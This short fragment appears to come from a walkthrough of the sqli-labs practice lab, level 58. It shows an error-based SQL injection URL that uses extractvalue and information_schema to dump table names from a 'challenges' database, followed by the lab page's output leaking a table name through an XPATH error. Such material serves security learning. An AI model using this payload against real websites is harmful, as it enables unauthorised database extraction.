 192.168.84.233/sqli-labs/Less-58/?id=1' || extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = "challenges")))--+
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~4PIMV8L92Q'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit